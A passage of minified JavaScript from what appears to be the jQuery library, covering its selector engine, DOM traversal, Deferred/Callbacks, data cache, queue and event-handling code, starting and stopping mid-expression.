n=[],a=0,o=0,i;if($e=!ke.detectDuplicates,je=!ke.sortStable&&t.slice(0),t.sort(A),$e){for(;i=t[o++];)i===t[o]&&(a=n.push(o));for(;a--;)t.splice(n[a],1)}return je=null,t},Ie=N.getText=function(e){var t="",n=0,o=e.nodeType,i;if(!o)for(;i=e[n++];)t+=Ie(i);else if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)t+=Ie(e)}else if(3===o||4===o)return e.nodeValue;return t},Ae=N.selectors={cacheLength:50,createPseudo:M,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(_e,_),e[3]=(e[3]||e[4]||e[5]||"").replace(_e,_),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||N.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&N.error(e[0]),e},PSEUDO:function(e){var t=!e[6]&&e[2],n;return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":t&&S.test(t)&&(n=Le(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(e[0]=e[0].slice(0,n),e[2]=t.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(_e,_).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=be[e+" "];return t||(t=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+e+"([\\x20\\t\\r\\n\\f]|$)"))&&be(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,a){return function(o){var i=N.attr(o,t);return null==i?"!="===n:!n||(i+="","="===n?i===a:"!="===n?i!==a:"^="===n?a&&0===i.indexOf(a):"*="===n?a&&-1<i.indexOf(a):"$="===n?a&&i.slice(-a.length)===a:"~="===n?-1<(" "+i.replace(I," ")+" ").indexOf(a):"|="==n&&(i===a||i.slice(0,a.length+1)===a+"-"))}},CHILD:function(i,t,n,a,d){var e="nth"!==i.slice(0,3),u="last"!==i.slice(-4),g="of-type"===t;return 1===a&&0===d?function(e){return!!e.parentNode}:function(f,h,c){var b=e==u?"previousSibling":"nextSibling",y=f.parentNode,v=g&&f.nodeName.toLowerCase(),r=!c&&!g,s=!1,x,_,w,C,T,E;if(y){if(e){for(;b;){for(C=f;C=C[b];)if(g?C.nodeName.toLowerCase()===v:1===C.nodeType)return!1;E=b="only"===i&&!E&&"nextSibling"}return!0}if(E=[u?y.firstChild:y.lastChild],u&&r){for(C=y,w=C[me]||(C[me]={}),_=w[C.uniqueID]||(w[C.uniqueID]={}),x=_[i]||[],T=x[0]===he&&x[1],s=T&&x[2],C=T&&y.childNodes[T];C=++T&&C&&C[b]||(s=T=0)||E.pop();)if(1===C.nodeType&&++s&&C===f){_[i]=[he,T,s];break}}else if(r&&(C=f,w=C[me]||(C[me]={}),_=w[C.uniqueID]||(w[C.uniqueID]={}),x=_[i]||[],T=x[0]===he&&x[1],s=T),!1===s)for(;(C=++T&&C&&C[b]||(s=T=0)||E.pop())&&!((g?C.nodeName.toLowerCase()===v:1===C.nodeType)&&++s&&(r&&(w=C[me]||(C[me]={}),_=w[C.uniqueID]||(w[C.uniqueID]={}),_[i]=[he,s]),C===f)););return s-=d,s===a||0==s%a&&0<=s/a}}},PSEUDO:function(t,n){var o=Ae.pseudos[t]||Ae.setFilters[t.toLowerCase()]||N.error("unsupported pseudo: "+t),e;return o[me]?o(n):1<o.length?(e=[t,t,"",n],Ae.setFilters.hasOwnProperty(t.toLowerCase())?M(function(e,t){for(var a=o(e,n),i=a.length,s;i--;)s=H(e,a[i]),e[s]=!(t[s]=a[i])}):function(t){return o(t,0,e)}):o}},pseudos:{not:M(function(e){var t=[],n=[],o=Pe(e.replace(O,"$1"));return o[me]?M(function(t,n,a,i){for(var e=o(t,null,i,[]),s=t.length,r;s--;)(r=e[s])&&(t[s]=!(n[s]=r))}):function(i,a,e){return t[0]=i,o(t,null,e,n),t[0]=null,!n.pop()}}),has:M(function(e){return function(t){return 0<N(e,t).length}}),contains:M(function(e){return e=e.replace(_e,_),function(t){return-1<(t.textContent||t.innerText||Ie(t)).indexOf(e)}}),lang:M(function(e){return T.test(e||"")||N.error("unsupported lang: "+e),e=e.replace(_e,_).toLowerCase(),function(t){var n;do if(n=ze?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(e){var t=L.location&&L.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===Re},focus:function(e){return e===We.activeElement&&(!We.hasFocus||We.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ae(!1),disabled:ae(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(6>e.nodeType)return!1;return!0},parent:function(e){return!Ae.pseudos.empty(e)},header:function(e){return W.test(e.nodeName)},input:function(e){return V.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:oe(function(){return[0]}),last:oe(function(e,t){return[t-1]}),eq:oe(function(e,t,n){return[0>n?n+t:n]}),even:oe(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:oe(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:oe(function(e,t,n){for(var a=0>n?n+t:n;0<=--a;)e.push(a);return e}),gt:oe(function(e,t,n){for(var a=0>n?n+t:n;++a<t;)e.push(a);return e})}},Ae.pseudos.nth=Ae.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})Ae.pseudos[Se]=te(Se);for(Se in{submit:!0,reset:!0})Ae.pseudos[Se]=ne(Se);return se.prototype=Ae.filters=Ae.pseudos,Ae.setFilters=new se,Le=N.tokenize=function(t,n){var a=y[t+" "],o,s,r,l,d,p,u;if(a)return n?0:a.slice(0);for(d=t,p=[],u=Ae.preFilter;d;){for(l in o&&!(s=P.exec(d))||(s&&(d=d.slice(s[0].length)||d),p.push(r=[])),o=!1,(s=Q.exec(d))&&(o=s.shift(),r.push({value:o,type:s[0].replace(O," ")}),d=d.slice(o.length)),Ae.filter)(s=U[l].exec(d))&&(!u[l]||(s=u[l](s)))&&(o=s.shift(),r.push({value:o,type:l,matches:s}),d=d.slice(o.length));if(!o)break}return n?d.length:d?N.error(t):y(t,p).slice(0)},(Pe=N.compile=function(t,n){var a=[],o=[],e=z[t+" "],i;if(!e){for(n||(n=Le(t)),i=n.length;i--;)e=ge(n[i]),e[me]?a.push(e):o.push(e);e=z(t,fe(o,a)),e.selector=t}return e},Oe=N.select=function(t,o,s,r){var d="function"==typeof t&&t,p=!r&&Le(t=d.selector||t),n,u,g,m,h;if(s=s||[],1===p.length){if(u=p[0]=p[0].slice(0),2<u.length&&"ID"===(g=u[0]).type&&9===o.nodeType&&ze&&Ae.relative[u[1].type]){if(o=(Ae.find.ID(g.matches[0].replace(_e,_),o)||[])[0],!o)return s;d&&(o=o.parentNode),t=t.slice(u.shift().value.length)}for(n=U.needsContext.test(t)?0:u.length;n--&&(g=u[n],!Ae.relative[m=g.type]);)if((h=Ae.find[m])&&(r=h(g.matches[0].replace(_e,_),Z.test(u[0].type)&&ie(o.parentNode)||o))){if(u.splice(n,1),t=r.length&&re(u),!t)return F.apply(s,r),s;break}}return(d||Pe(t,p))(r,o,!ze,s,!o||Z.test(t)&&ie(o.parentNode)||o),s},ke.sortStable=me.split("").sort(A).join("")===me,ke.detectDuplicates=!!$e,He(),ke.sortDetached=K(function(e){return 1&e.compareDocumentPosition(We.createElement("fieldset"))}),K(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||J("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),ke.attributes&&K(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||J("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),K(function(e){return null==e.getAttribute("disabled")})||J("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",function(e,t,n){var a;if(!n)return!0===e[t]?t.toLowerCase():(a=e.getAttributeNode(t))&&a.specified?a.value:null}),N)}(ee);Ue.find=u,Ue.expr=u.selectors,Ue.expr[":"]=Ue.expr.pseudos,Ue.uniqueSort=Ue.unique=u.uniqueSort,Ue.text=u.getText,Ue.isXMLDoc=u.isXML,Ue.contains=u.contains,Ue.escapeSelector=u.escape;var m=function(e,t,n){for(var o=[];(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(void 0!==n&&Ue(e).is(n))break;o.push(e)}return o},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},y=Ue.expr.match.needsContext,v=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,x=/^.[^:#\[\.,]*$/;Ue.filter=function(e,t,n){var o=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===o.nodeType?Ue.find.matchesSelector(o,e)?[o]:[]:Ue.find.matches(e,Ue.grep(t,function(e){return 1===e.nodeType}))},Ue.fn.extend({find:function(t){var n=this.length,a=this,e,o;if("string"!=typeof t)return this.pushStack(Ue(t).filter(function(){for(e=0;e<n;e++)if(Ue.contains(a[e],this))return!0}));for(o=this.pushStack([]),e=0;e<n;e++)Ue.find(t,a[e],o);return 1<n?Ue.uniqueSort(o):o},filter:function(e){return this.pushStack(B(this,e||[],!1))},not:function(e){return this.pushStack(B(this,e||[],!0))},is:function(e){return!!B(this,"string"==typeof e&&y.test(e)?Ue(e):e||[],!1).length}});var C=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,k=Ue.fn.init=function(t,n,a){var o,i;if(!t)return this;if(a=a||A,"string"==typeof t){if(o="<"===t[0]&&">"===t[t.length-1]&&3<=t.length?[null,t,null]:C.exec(t),!o||!o[1]&&n)return!n||n.jquery?(n||a).find(t):this.constructor(n).find(t);if(o[1]){if(n=n instanceof Ue?n[0]:n,Ue.merge(this,Ue.parseHTML(o[1],n&&n.nodeType?n.ownerDocument||n:Fe,!0)),v.test(o[1])&&Ue.isPlainObject(n))for(o in n)Ue.isFunction(this[o])?this[o](n[o]):this.attr(o,n[o]);return this}return i=Fe.getElementById(o[2]),i&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):Ue.isFunction(t)?void 0===a.ready?t(Ue):a.ready(t):Ue.makeArray(t,this)},A;k.prototype=Ue.fn,A=Ue(Fe);var D=/^(?:parents|prev(?:Until|All))/,I={children:!0,contents:!0,next:!0,prev:!0};Ue.fn.extend({has:function(e){var t=Ue(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(Ue.contains(this,t[e]))return!0})},closest:function(t,n){var a=0,o=this.length,e=[],i="string"!=typeof t&&Ue(t),s;if(!y.test(t))for(;a<o;a++)for(s=this[a];s&&s!==n;s=s.parentNode)if(11>s.nodeType&&(i?-1<i.index(s):1===s.nodeType&&Ue.find.matchesSelector(s,t))){e.push(s);break}return this.pushStack(1<e.length?Ue.uniqueSort(e):e)},index:function(t){return t?"string"==typeof t?e.call(Ue(t),this[0]):e.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(Ue.uniqueSort(Ue.merge(this.get(),Ue(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),Ue.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return m(e,"parentNode")},parentsUntil:function(e,t,n){return m(e,"parentNode",n)},next:function(e){return E(e,"nextSibling")},prev:function(e){return E(e,"previousSibling")},nextAll:function(e){return m(e,"nextSibling")},prevAll:function(e){return m(e,"previousSibling")},nextUntil:function(e,t,n){return m(e,"nextSibling",n)},prevUntil:function(e,t,n){return m(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return w(e,"iframe")?e.contentDocument:(w(e,"template")&&(e=e.content||e),Ue.merge([],e.childNodes))}},function(t,n){Ue.fn[t]=function(a,o){var i=Ue.map(this,n,a);return"Until"!==t.slice(-5)&&(o=a),o&&"string"==typeof o&&(i=Ue.filter(o,i)),1<this.length&&(I[t]||Ue.uniqueSort(i),D.test(t)&&i.reverse()),this.pushStack(i)}});var H=/[^\x20\t\r\n\f]+/g;Ue.Callbacks=function(t){t="string"==typeof t?K(t):Ue.extend({},t);var n=[],o=[],s=-1,r=function(){for(m=m||t.once,u=l=!0;o.length;s=-1)for(p=o.shift();++s<n.length;)!1===n[s].apply(p[0],p[1])&&t.stopOnFalse&&(s=n.length,p=!1);t.memory||(p=!1),l=!1,m&&(n=p?[]:"")},i={add:function(){return n&&(p&&!l&&(s=n.length-1,o.push(p)),function e(a){Ue.each(a,function(a,o){Ue.isFunction(o)?t.unique&&i.has(o)||n.push(o):o&&o.length&&"string"!==Ue.type(o)&&e(o)})}(arguments),p&&!l&&r()),this},remove:function(){return Ue.each(arguments,function(e,t){for(var a;-1<(a=Ue.inArray(t,n,a));)n.splice(a,1),a<=s&&s--}),this},has:function(e){return e?-1<Ue.inArray(e,n):0<n.length},empty:function(){return n&&(n=[]),this},disable:function(){return m=o=[],n=p="",this},disabled:function(){return!n},lock:function(){return m=o=[],p||l||(n=p=""),this},locked:function(){return!!m},fireWith:function(e,t){return m||(t=t||[],t=[e,t.slice?t.slice():t],o.push(t),l||r()),this},fire:function(){return i.fireWith(this,arguments),this},fired:function(){return!!u}},l,p,u,m;return i},Ue.extend({Deferred:function(t){var n=[["notify","progress",Ue.Callbacks("memory"),Ue.Callbacks("memory"),2],["resolve","done",Ue.Callbacks("once memory"),Ue.Callbacks("once memory"),0,"resolved"],["reject","fail",Ue.Callbacks("once memory"),Ue.Callbacks("once memory"),1,"rejected"]],a="pending",o={state:function(){return a},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var t=arguments;return Ue.Deferred(function(o){Ue.each(n,function(n,s){var r=Ue.isFunction(t[s[4]])&&t[s[4]];i[s[1]](function(){var e=r&&r.apply(this,arguments);e&&Ue.isFunction(e.promise)?e.promise().progress(o.notify).done(o.resolve).fail(o.reject):o[s[0]+"With"](this,r?[e]:arguments)})}),t=null}).promise()},then:function(t,o,i){function s(t,n,o,l){return function(){var e=this,d=arguments,a=function(){var i,c;if(!(t<r)){if(i=o.apply(e,d),i===n.promise())throw new TypeError("Thenable self-resolution");c=i&&("object"==typeof i||"function"==typeof i)&&i.then,Ue.isFunction(c)?l?c.call(i,s(r,n,M,l),s(r,n,N,l)):(r++,c.call(i,s(r,n,M,l),s(r,n,N,l),s(r,n,M,n.notifyWith))):(o!==M&&(e=void 0,d=[i]),(l||n.resolveWith)(e,d))}},c=l?a:function(){try{a()}catch(i){Ue.Deferred.exceptionHook&&Ue.Deferred.exceptionHook(i,c.stackTrace),t+1>=r&&(o!==N&&(e=void 0,d=[i]),n.rejectWith(e,d))}};t?c():(Ue.Deferred.getStackHook&&(c.stackTrace=Ue.Deferred.getStackHook()),ee.setTimeout(c))}}var r=0;return Ue.Deferred(function(e){n[0][3].add(s(0,e,Ue.isFunction(i)?i:M,e.notifyWith)),n[1][3].add(s(0,e,Ue.isFunction(t)?t:M)),n[2][3].add(s(0,e,Ue.isFunction(o)?o:N))}).promise()},promise:function(e){return null==e?o:Ue.extend(e,o)}},i={};return Ue.each(n,function(e,t){var s=t[2],r=t[5];o[t[1]]=s.add,r&&s.add(function(){a=r},n[3-e][2].disable,n[0][2].lock),s.add(t[3].fire),i[t[0]]=function(){return i[t[0]+"With"](this===i?void 0:this,arguments),this},i[t[0]+"With"]=s.fireWith}),o.promise(i),t&&t.call(i,i),i},when:function(t){var n=arguments.length,a=n,o=Array(a),i=Be.call(arguments),e=Ue.Deferred(),s=function(t){return function(a){o[t]=this,i[t]=1<arguments.length?Be.call(arguments):a,--n||e.resolveWith(o,i)}};if(1>=n&&(O(t,e.done(s(a)).resolve,e.reject,!n),"pending"===e.state()||Ue.isFunction(i[a]&&i[a].then)))return e.then();for(;a--;)O(i[a],s(a),e.reject);return e.promise()}});var L=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;Ue.Deferred.exceptionHook=function(e,t){ee.console&&ee.console.warn&&e&&L.test(e.name)&&ee.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},Ue.readyException=function(e){ee.setTimeout(function(){throw e})};var j=Ue.Deferred();Ue.fn.ready=function(e){return j.then(e)["catch"](function(e){Ue.readyException(e)}),this},Ue.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--Ue.readyWait:Ue.isReady)||(Ue.isReady=!0,!0!==e&&0<--Ue.readyWait||j.resolveWith(Fe,[Ue]))}}),Ue.ready.then=j.then,"complete"!==Fe.readyState&&("loading"===Fe.readyState||Fe.documentElement.doScroll)?(Fe.addEventListener("DOMContentLoaded",P),ee.addEventListener("load",P)):ee.setTimeout(Ue.ready);var R=function(t,n,a,o,s,r,l){var d=0,c=t.length,i=null==a;if("object"===Ue.type(a))for(d in s=!0,a)R(t,n,d,a[d],!0,r,l);else if(void 0!==o&&(s=!0,Ue.isFunction(o)||(l=!0),i&&(l?(n.call(t,o),n=null):(i=n,n=function(e,t,n){return i.call(Ue(e),n)})),n))for(;d<c;d++)n(t[d],a,l?o:o.call(t[d],d,n(t[d],a)));return s?t:i?n.call(t):c?n(t[0],a):r},T=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};S.uid=1,S.prototype={cache:function(e){var t=e[this.expando];return t||(t={},T(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(t,n,a){var o=this.cache(t),e;if("string"==typeof n)o[Ue.camelCase(n)]=a;else for(e in n)o[Ue.camelCase(e)]=n[e];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][Ue.camelCase(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0===n?t:n)},remove:function(e,t){var n=e[this.expando],a;if(void 0!==n){if(void 0!==t)for(Array.isArray(t)?t=t.map(Ue.camelCase):(t=Ue.camelCase(t),t=(t in n)?[t]:t.match(H)||[]),a=t.length;a--;)delete n[t[a]];(void 0===t||Ue.isEmptyObject(n))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!Ue.isEmptyObject(t)}};var z=new S,W=new S,q=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Y=/[A-Z]/g;Ue.extend({hasData:function(e){return W.hasData(e)||z.hasData(e)},data:function(e,t,n){return W.access(e,t,n)},removeData:function(e,t){W.remove(e,t)},_data:function(e,t,n){return z.access(e,t,n)},_removeData:function(e,t){z.remove(e,t)}}),Ue.fn.extend({data:function(t,n){var a=this[0],o=a&&a.attributes,i,s,r;if(void 0===t){if(this.length&&(r=W.get(a),1===a.nodeType&&!z.get(a,"hasDataAttrs"))){for(i=o.length;i--;)o[i]&&(s=o[i].name,0===s.indexOf("data-")&&(s=Ue.camelCase(s.slice(5)),te(a,s,r[s])));z.set(a,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each(function(){W.set(this,t)}):R(this,function(e){var n;if(a&&void 0===e){if(n=W.get(a,t),void 0!==n)return n;if(n=te(a,t),void 0!==n)return n}else this.each(function(){W.set(this,t,e)})},null,n,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){W.remove(this,e)})}}),Ue.extend({queue:function(e,t,n){var a;if(e)return t=(t||"fx")+"queue",a=z.get(e,t),n&&(!a||Array.isArray(n)?a=z.access(e,t,Ue.makeArray(n)):a.push(n)),a||[]},dequeue:function(t,n){n=n||"fx";var a=Ue.queue(t,n),o=a.length,i=a.shift(),s=Ue._queueHooks(t,n),r=function(){Ue.dequeue(t,n)};"inprogress"===i&&(i=a.shift(),o--),i&&("fx"===n&&a.unshift("inprogress"),delete s.stop,i.call(t,r,s)),!o&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return z.get(e,n)||z.access(e,n,{empty:Ue.Callbacks("once memory").add(function(){z.remove(e,[t+"queue",n])})})}}),Ue.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?Ue.queue(this[0],e):void 0===t?this:this.each(function(){var n=Ue.queue(this,e,t);Ue._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&Ue.dequeue(this,e)})},dequeue:function(e){return this.each(function(){Ue.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(t,n){var o=1,i=Ue.Deferred(),e=this,s=this.length,r=function(){--o||i.resolveWith(e,[e])},l;for("string"!=typeof t&&(n=t,t=void 0),t=t||"fx";s--;)l=z.get(e[s],t+"queueHooks"),l&&l.empty&&(o++,l.empty.add(r));return r(),i.promise(n)}});var X=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=new RegExp("^(?:([+-])=|)("+X+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],G=function(e,t){return e=t||e,"none"===e.style.display||""===e.style.display&&Ue.contains(e.ownerDocument,e)&&"none"===Ue.css(e,"display")},Z=function(t,n,a,o){var i={},s,r;for(r in n)i[r]=t.style[r],t.style[r]=n[r];for(r in s=a.apply(t,o||[]),n)t.style[r]=i[r];return s},J={};Ue.fn.extend({show:function(){return ae(this,!0)},hide:function(){return ae(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){G(this)?Ue(this).show():Ue(this).hide()})}});var Ve=/^(?:checkbox|radio)$/i,Ke=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Qe=/^$|\/(?:java|ecma)script/i,Ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ge.optgroup=Ge.option,Ge.tbody=Ge.tfoot=Ge.colgroup=Ge.caption=Ge.thead,Ge.th=Ge.td;var Ze=/<|&#?\w+;/;!function(){var e=Fe.createDocumentFragment(),t=e.appendChild(Fe.createElement("div")),a=Fe.createElement("input");a.setAttribute("type","radio"),a.setAttribute("checked","checked"),a.setAttribute("name","t"),t.appendChild(a),n.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",n.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var Je=Fe.documentElement,et=/^key/,tt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,nt=/^([^.]*)(?:\.(.+)|)/;Ue.event={global:{},add:function(t,a,s,r,d){var u=z.get(t),y,v,x,_,w,C,T,E,S,A,I;if(u)for(s.handler&&(y=s,s=y.handler,d=y.selector),d&&Ue.find.matchesSelector(Je,d),s.guid||(s.guid=Ue.guid++),(_=u.events)||(_=u.events={}),(v=u.handle)||(v=u.handle=function(e){return"undefined"!=typeof Ue&&Ue.event.triggered!==e.type?Ue.event.dispatch.apply(t,arguments):void 0}),a=(a||"").match(H)||[""],w=a.length;w--;)x=nt.exec(a[w])||[],S=I=x[1],A=(x[2]||"").split(".").sort(),S&&(T=Ue.event.special[S]||{},S=(d?T.delegateType:T.bindType)||S,T=Ue.event.special[S]||{},C=Ue.extend({type:S,origType:I,data:r,handler:s,guid:s.guid,selector:d,needsContext:d&&Ue.expr.match.needsContext.test(d),namespace:A.join(".")},y),(E=_[S])||(E=_[S]=[],E.delegateCount=0,T.setup&&!1!==T.setup.call(t,r,A,v)||t.addEventListener&&t.addEventListener(S,v)),T.add&&(T.add.call(t,C),C.handler.guid||(C.handler.guid=s.guid)),d?E.splice(E.delegateCount++,0,C):E.push(C),Ue.event.global[S]=!0)},remove:function(t,a,s,r,d){var e=z.hasData(t)&&z.get(t),c,u,y,v,x,_,w,C,T,E,S;if(e&&(v=e.events)){for(a=(a||"").match(H)||[""],x=a.length;x--;)if(y=nt.exec(a[x])||[],T=S=y[1],E=(y[2]||"").split(".").sort(),T){for(w=Ue.event.special[T]||{},T=(r?w.delegateType:w.bindType)||T,C=v[T]||[],y=y[2]&&new RegExp("(^|\\.)"+E.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=c=C.length;c--;)_=C[c],!d&&S!==_.origType||s&&s.guid!==_.guid||y&&!y.test(_.namespace)||r&&r!==_.selector&&("**"!==r||!_.selector)||(C.splice(c,1),_.selector&&C.delegateCount--,w.remove&&w.remove.call(t,_));u&&!C.length&&(w.teardown&&!1!==w.teardown.call(t,E,e.handle)||Ue.removeEvent(t,T,e.handle),delete v[T])}else for(T in v)Ue.event.remove(t,T+a[x],s,r,!0);Ue.isEmptyObject(v)&&z.remove(t,"handle events")}},dispatch:function(t){var n=Ue.event.fix(t),a=Array(arguments.length),o=(z.get(this,"events")||{})[n.type]||[],i=Ue.event.special[n.type]||{},s,r,l,p,u,m;for(a[0]=n,s=1;s<arguments.length;s++)a[s]=arguments[s];if(n.delegateTarget=this,!i.preDispatch||!1!==i.preDispatch.call(this,n)){for(m=Ue.event.handlers.call(this,n,o),s=0;(p=m[s++])&&!n.isPropagationStopped();)for(n.currentTarget=p.elem,r=0;(u=p.handlers[r++])&&!n.isImmediatePropagationStopped();)n.rnamespace&&!n.rnamespace.test(u.namespace)||(n.handleObj=u,n.data=u.data,l=((Ue.event.special[u.origType]||{}).handle||u.handler).apply(p.elem,a),void 0!==l&&!1===(n.result=l)&&(n.preventDefault(),n.stopPropagation()));return i.postDispatch&&i.postDispatch.call(this,n),n.result}},handlers:function(t,n){var a=[],o=n.delegateCount,i=t.target,s,r,l,p,u;if(o&&i.nodeType&&!("click"===t.type&&1<=t.button))for(;i!==this;i=i.parentNode||this)if(1===i.nodeType&&("click"!==t.type||!0!==i.disabled)){for(p=[],u={},s=0;s<o;s++)r=n[s],l=r.selector+" ",void 0===u[l]&&(u[l]=r.needsContext?-1<Ue(l,this).index(i):Ue.find(l,this,null,[i]).length),u[l]&&p.push(r);p.length&&a.push({elem:i,handlers:p})}return i=this,o<n.length&&a.push({elem:i,handlers:n.slice(o)}),a},addProp:function(e,t){Object.defineProperty(Ue.Event.prototype,e,{enumerable:!0,configurable:!0,get:Ue.isFunction(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[Ue.expando]?e:new Ue.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==de()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===de()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&w(this,"input"))return this.click(),!1},_default:function(e){return w(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},Ue.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},Ue.Event=function(e,t){return this instanceof Ue.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?re:le,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&Ue.extend(this,t),this.timeStamp=e&&e.timeStamp||Ue.now(),void(this[Ue.expando]=!0)):new Ue.Event(e,t)},Ue.Event.prototype={constructor:Ue.Event,isDefaultPrevented:le,isPropagationStopped:le,isImmediatePropagationStopped:le,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=re,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=re,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=re,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},Ue.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return 